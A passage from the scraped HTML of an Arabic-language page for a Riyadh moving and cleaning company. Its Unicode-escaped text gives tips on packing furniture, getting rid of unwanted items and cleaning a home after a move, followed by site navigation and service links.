\u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0642\u0628\u0644 \u0646\u0642\u0644\u0647\u0627. \u0647\u0630\u0627 \u0633\u064a\u062c\u0639\u0644\u0647\u0627 \u0623\u0633\u0647\u0644 \u0641\u064a \u0627\u0644\u0646\u0642\u0644 \u0648\u0627\u0644\u0645\u0646\u0627\u0648\u0631\u0629 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a .\r\n3. \u0625\u0630\u0627 \u0644\u0632\u0645 \u0627\u0644\u0623\u0645\u0631\u060c \u0627\u0633\u062a\u062e\u062f\u0645 \u0639\u0631\u0628\u0629 \u064a\u062f\u0648\u064a\u0629 \u0644\u062a\u062d\u0631\u064a\u0643 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u062b\u0642\u064a\u0644\u0629. \u0647\u0630\u0627 \u0633\u064a\u062c\u0639\u0644 \u0645\u0647\u0645\u0629 \u0627\u0644\u0631\u0641\u0639 \u0648\u0627\u0644\u062d\u0645\u0644 \u0623\u0633\u0647\u0644 \u0628\u0643\u062b\u064a\u0631.\r\n4. \u0627\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0628\u0637\u0627\u0646\u064a\u0627\u062a \u0648 \/ \u0623\u0648 \u063a\u0644\u0627\u0641 \u0627\u0644\u0641\u0642\u0627\u0639\u0627\u062a \u0648 \/ \u0623\u0648 \u0648\u0631\u0642 \u0627\u0644\u062a\u063a\u0644\u064a\u0641 \u0644\u062d\u0645\u0627\u064a\u0629 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0645\u0646 \u0627\u0644\u062e\u062f\u0634 \u0623\u0648 \u0627\u0644\u062a\u0644\u0641 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0642\u0644.\r\n5. \u0644\u0641 \u0623\u064a \u0623\u062c\u0632\u0627\u0621 \u0645\u0641\u0643\u0648\u0643\u0629 \u0628\u0634\u0643\u0644 \u0645\u0646\u0641\u0635\u0644 \u0641\u064a \u063a\u0644\u0627\u0641 \u0641\u0642\u0627\u0639\u064a \u0644\u0645\u0646\u0639 \u0636\u064a\u0627\u0639\u0647\u0627 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u062d\u0631\u0643\u0629.\r\n6. \u0642\u0645 \u0628\u062a\u0633\u0645\u064a\u0629 \u0627\u0644\u0635\u0646\u0627\u062f\u064a\u0642 \u0628\u0645\u062d\u062a\u0648\u064a\u0627\u062a\u0647\u0627 \u0648\u0627\u0644\u063a\u0631\u0641\u0629 \u0627\u0644\u062a\u064a \u062a\u0646\u062a\u0645\u064a \u0625\u0644\u064a\u0647\u0627 \u0628\u062d\u064a\u062b \u064a\u0645\u0643\u0646 \u0627\u0644\u062a\u0639\u0631\u0641 \u0639\u0644\u064a\u0647\u0627 \u0628\u0633\u0647\u0648\u0644\u0629 \u0648\u062a\u0641\u0631\u064a\u063a\u0647\u0627 \u0641\u064a \u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0645\u062e\u0635\u0635\u0629 \u0644\u0647\u0627 \u0639\u0646\u062f \u0648\u0635\u0648\u0644\u0643 \u0625\u0644\u0649 \u0645\u0646\u0632\u0644\u0643 \u0627\u0644\u062c\u062f\u064a\u062f.\r\n7. \u062a\u0648\u062e\u064a \u0645\u0632\u064a\u062f\u064b\u0627 \u0645\u0646 \u0627\u0644\u062d\u0630\u0631 \u0639\u0646\u062f \u0646\u0642\u0644 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0642\u0627\u0628\u0644\u0629 \u0644\u0644\u0643\u0633\u0631\u060c \u0645\u062b\u0644 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0648\u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0632\u062c\u0627\u062c\u064a\u0629 \u0648\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631\u060c \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u062d\u0634\u0648\u0629 \u0625\u0636\u0627\u0641\u064a\u0629 \u0648\u062a\u062b\u0628\u064a\u062a\u0647\u0627 \u0628\u0634\u0643\u0644 \u0635\u062d\u064a\u062d \u0644\u0645\u0646\u0639 \u0623\u064a \u0636\u0631\u0631 \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0646\u0642\u0644.\r\n\r\n\u0643\u064a\u0641\u064a\u0629 \u0627\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627\r\n1. \u0627\u0644\u0646\u0638\u0631 \u0641\u064a \u0627\u0644\u062a\u0628\u0631\u0639 \u0623\u0648 \u0628\u064a\u0639 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627. \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0647\u0630\u0647 \u0637\u0631\u064a\u0642\u0629 \u0631\u0627\u0626\u0639\u0629 \u0644\u0643\u0633\u0628 \u0628\u0639\u0636 \u0627\u0644\u0646\u0642\u0648\u062f \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629 \u0623\u0648 \u0645\u0633\u0627\u0639\u062f\u0629 \u0645\u0624\u0633\u0633\u0629 \u062e\u064a\u0631\u064a\u0629.\r\n2. \u0625\u0639\u0627\u062f\u0629 \u062a\u062f\u0648\u064a\u0631 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0642\u062f\u064a\u0645\u0629. \u062a\u0642\u062f\u0645 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0645\u0631\u0627\u0643\u0632 \u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u062a\u062f\u0648\u064a\u0631 \u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0642\u0627\u0637 \u0645\u062c\u0627\u0646\u064a\u0629 \u0644\u0639\u0646\u0627\u0635\u0631 \u0645\u062b\u0644 \u0627\u0644\u0623\u0631\u0627\u0626\u0643 \u0648\u0627\u0644\u062b\u0644\u0627\u062c\u0627\u062a \u0648\u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0627\u0644\u0623\u062e\u0631\u0649.\r\n3. \u0627\u0633\u062a\u0626\u062c\u0627\u0631 \u062e\u062f\u0645\u0629 \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0642\u0645\u0627\u0645\u0629 \u0644\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0643\u0628\u064a\u0631\u0629 \u0645\u062b\u0644 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629. \u0647\u0630\u0647 \u0647\u064a \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0644\u0627\u0621\u0645\u0629 \u0644\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627.\r\n4. \u0627\u0633\u062a\u062e\u062f\u0645 \u0634\u0628\u0643\u0629 \"\u0627\u0644\u062a\u062f\u0648\u064a\u0631 \u0627\u0644\u0645\u062c\u0627\u0646\u064a\" \u0644\u0644\u062a\u062e\u0644\u064a \u0639\u0646 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627 \u0645\u062c\u0627\u0646\u064b\u0627. \u0647\u0646\u0627\u0643 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639\u0627\u062a \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a \u0627\u0644\u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u0633\u0627\u0639\u062f\u0629 \u0627\u0644\u0623\u0634\u062e\u0627\u0635 \u0641\u064a \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0645\u0646\u0627\u0632\u0644 \u062c\u062f\u064a\u062f\u0629 \u0644\u0623\u0634\u064a\u0627\u0621\u0647\u0645 \u0627\u0644\u0642\u062f\u064a\u0645\u0629.\r\n5. \u0642\u0645 \u0628\u0639\u0645\u0644 \u0633\u0648\u0642 \u0644\u0628\u064a\u0639 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u0645\u0633\u062a\u0639\u0645\u0644\u0629 \u0641\u064a \u0627\u0644\u0645\u0631\u0622\u0628 \u0623\u0648 \u0633\u0648\u0642 \u0644\u0644\u0633\u0644\u0639 \u0627\u0644\u0631\u062e\u064a\u0635\u0629 \u0648\u0627\u0644\u0645\u0633\u062a\u0639\u0645\u0644\u0629 \u0644\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u063a\u064a\u0631 \u0627\u0644\u0645\u0631\u063a\u0648\u0628 \u0641\u064a\u0647\u0627. \u0647\u0630\u0647 \u0637\u0631\u064a\u0642\u0629 \u0631\u0627\u0626\u0639\u0629 \u0644\u0643\u0633\u0628 \u0628\u0639\u0636 \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0625\u0636\u0627\u0641\u064a \u0645\u0639 \u0627\u0644\u062a\u062e\u0644\u0635 \u0645\u0646 \u0627\u0644\u0623\u0634\u064a\u0627\u0621 \u0627\u0644\u062a\u064a \u0644\u0645 \u062a\u0639\u062f \u0628\u062d\u0627\u062c\u0629 \u0625\u0644\u064a\u0647\u0627 \u0623\u0648 \u062a\u0633\u062a\u062e\u062f\u0645\u0647\u0627 \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a .\r\n6. \u0627\u062a\u0635\u0644 \u0628\u062e\u062f\u0645\u0629 \u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0645\u0647\u0645\u0644\u0627\u062a \u0627\u0644\u0645\u062d\u0644\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0644\u0627\u0644\u062a\u0642\u0627\u0637 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0643\u0628\u064a\u0631\u0629. \u062a\u062a\u0645\u062a\u0639 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062f\u0646 \u0628\u0623\u064a\u0627\u0645 \u062e\u0627\u0635\u0629 \u0639\u0646\u062f\u0645\u0627 \u064a\u0644\u062a\u0642\u0637\u0648\u0646 \u0623\u0634\u064a\u0627\u0621 \u0643\u0628\u064a\u0631\u0629 \u0645\u062b\u0644 \u0627\u0644\u0623\u0631\u0627\u0626\u0643 \u0648\u0627\u0644\u062b\u0644\u0627\u062c\u0627\u062a \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0636\u062e\u0645\u0629 \u0645\u062c\u0627\u0646\u064b\u0627 \u0623\u0648 \u0628\u0633\u0639\u0631 \u0645\u062e\u0641\u0636.\r\n\r\n\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u062a\u0646\u0638\u064a\u0641 \u0628\u0639\u062f \u0627\u0644\u0646\u0642\u0644 \u0641\u064a \u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0641\u0631\u0639 \u0627\u0644\u0633\u0648\u064a\u062f\u064a\r\n1. \u0642\u0645 \u0628\u062a\u0646\u0638\u064a\u0641 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0631\u0636\u064a\u0627\u062a \u0648\u0627\u0644\u0633\u062c\u0627\u062f \u0628\u0627\u0644\u0645\u0643\u0646\u0633\u0629 \u0627\u0644\u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0644\u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u063a\u0628\u0627\u0631 \u0648\u0627\u0644\u0623\u0648\u0633\u0627\u062e \u0648\u0627\u0644\u062d\u0637\u0627\u0645.\r\n2. \u0627\u0645\u0633\u062d \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u0633\u0637\u062d\u060c \u0628\u0645\u0627 \u0641\u064a \u0630\u0644\u0643 \u0627\u0644\u062c\u062f\u0631\u0627\u0646 \u0648\u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0639\u062f\u0627\u062f\u0627\u062a \u0648\u0627\u0644\u062e\u0632\u0627\u0626\u0646.\r\n3. \u062a\u0646\u0638\u064a\u0641 \u0627\u0644\u0646\u0648\u0627\u0641\u0630 \u0648\u0625\u0637\u0627\u0631\u0627\u062a \u0627\u0644\u0646\u0648\u0627\u0641\u0630 \u0644\u0625\u0632\u0627\u0644\u0629 \u0627\u0644\u0644\u0637\u062e\u0627\u062a \u0648\u0628\u0635\u0645\u0627\u062a \u0627\u0644\u0623\u0635\u0627\u0628\u0639.\r\n4. \u063a\u0628\u0627\u0631 \u0645\u0631\u0627\u0648\u062d \u0627\u0644\u0633\u0642\u0641 \u0648\u0627\u0644\u0645\u0635\u0627\u0628\u064a\u062d \u0634\u0631\u0643\u0629 \u0627\u0644\u0635\u0641\u0631\u0627\u062a .\r\n5. \u0627\u063a\u0633\u0644 \u062c\u0645\u064a\u0639 \u0627\u0644\u0633\u062a\u0627\u0626\u0631 \u0648\u0627\u0644\u0633\u062a\u0627\u0626\u0631 \u0644\u0625\u0632\u0627\u0644\u0629 \u0623\u064a \u0623\u062a\u0631\u0628\u0629 \u0623\u0648 \u0623\u0648\u0633\u0627\u062e \u0642\u062f \u062a\u0643\u0648\u0646 \u0642\u062f \u062a\u0631\u0627\u0643\u0645\u062a \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u062a\u0646\u0642\u0644.\r\n6. \u062a\u0644\u0645\u064a\u0639 \u0627\u0644\u0623\u062b\u0627\u062b \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629 \u0644\u0627\u0633\u062a\u0639\u0627\u062f\u0629 \u0644\u0645\u0639\u0627\u0646\u0647\u0627 \u0648\u0628\u0631\u064a\u0642\u0647\u0627.\r\n7. \u0646\u0638\u0641 \u0623\u064a \u0623\u062f\u0631\u0627\u062c \u0623\u0648 \u062e\u0632\u0627\u0646\u0627\u062a \u0642\u062f \u062a\u0643\u0648\u0646 \u0642\u062f \u062a\u0645 \u0646\u0642\u0644\u0647\u0627 \u0623\u062b\u0646\u0627\u0621 \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u0646\u0642\u0644.\r\n8. \u062a\u0637\u0647\u064a\u0631 \u0627\u0644\u062d\u0645\u0627\u0645\u0627\u062a \u0648\u0627\u0644\u0645\u0637\u0627\u0628\u062e \u0644\u0625\u0632\u0627\u0644\u0629 \u0623\u064a \u0628\u0643\u062a\u064a\u0631\u064a\u0627 \u0623\u0648 \u062c\u0631\u0627\u062b\u064a\u0645 \u0642\u062f \u062a\u0643\u0648\u0646 \u0642\u062f \u062f\u062e\u0644\u062a \u0623\u062b\u0646\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0642\u0627\u0644.\r\n9. \u0646\u0638\u0641 \u0623\u064a \u062e\u0632\u0627\u0646\u0627\u062a \u0623\u0648 \u0645\u0646\u0627\u0637\u0642 \u062a\u062e\u0632\u064a\u0646 \u0642\u062f \u062a\u0643\u0648\u0646 \u062a\u0623\u062b\u0631\u062a \u0628\u0627\u0644\u062d\u0631\u0643\u0629.\r\n10. \u0642\u0645 \u0628\u0645\u0633\u062d \u0627\u0644\u0634\u0631\u0641\u0629 \u0627\u0644\u0623\u0645\u0627\u0645\u064a\u0629 \u0623\u0648 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0628\u0627\u0644\u0645\u0646\u0632\u0644 \u0644\u0636\u0645\u0627\u0646 \u0639\u062f\u0645 \u062a\u0631\u0643 \u0623\u064a \u062d\u0637\u0627\u0645 .\r\n\u062e\u062f\u0645\u0627\u062a \u0627\u062e\u0631\u064a :\r\n\u0627\u0644\u0635\u0641\u0631\u0627\u062a \u0644\u0646\u0642\u0644 \u0627\u0644\u0639\u0641\u0634\u00a0"}</script>
		</article><!-- .post-listing -->
		

		
				<section id="author-box">
			<div class="block-head">
				<h3>عن admin </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2090%2090'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=90&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3526e9c33d3a59e1886033aa11c2676b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></noscript>	</div><!-- #author-avatar -->
			<div class="author-description">
								</div><!-- #author-description -->
			<div class="author-social flat-social">
																																</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://safrat-alriyadh.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa/" rel="prev"><span>السابق</span> رقم شركة الصفرات</a></div>
			<div class="post-next"><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d9%82%d9%84/" rel="next"><span>التالي</span> الصفرات للنقل</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>مقالات مشابهة</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d9%82%d9%84/" rel="bookmark">الصفرات للنقل</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>4 يناير، 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa/" rel="bookmark">رقم شركة الصفرات</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>3 يناير، 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" rel="bookmark">الصفرات الرقم الموحد</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2 يناير، 2023</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/" rel="bookmark">كشف تسربات المياه بجدة</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>26 أغسطس، 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/" rel="bookmark">شركة تنظيف بالمدينة المنورة</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>22 أغسطس، 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/" rel="bookmark">كشف تسربات المياه بالطائف</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>22 أغسطس، 2021</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>خدماتنا</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%84%d9%86%d9%82%d9%84/">الصفرات للنقل</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af%d9%8a/" aria-current="page">شركة الصفرات فرع السويدي</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b1%d9%82%d9%85-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa/">رقم شركة الصفرات</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">الصفرات الرقم الموحد</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسربات المياه بجدة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة تنظيف بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">كشف تسربات المياه بالطائف</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة مكافحة حشرات بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%85%d9%83%d8%a9/">شركة تنظيف بمكة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لعزل الخزانات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لتنظيف الخزانات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شركة الصفرات لتنظيف المنازل بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d8%ac%d8%a7%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d9%85/">شركة تنظيف مجالس بالقصيم</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d9%82%d8%a9/">شركة تنظيف في الشارقة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d9%88%d8%b1%d8%a9/">شركة نقل اثاث بالمدينة المنورة</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">شركة الصفرات لتسليك المجاري بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لمكافحة الحشرات بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d8%b9%d9%81%d8%b4-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لنقل العفش بالرياض</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%b1%d8%ac/">شركة كشف تسربات المياه بالخرج</a>
									</li>
											<li>
					<a href="https://safrat-alriyadh.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7%d8%aa-%d9%84%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">الصفرات لكشف التسربات بالرياض</a>
									</li>
					</ul>

		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
					</div>
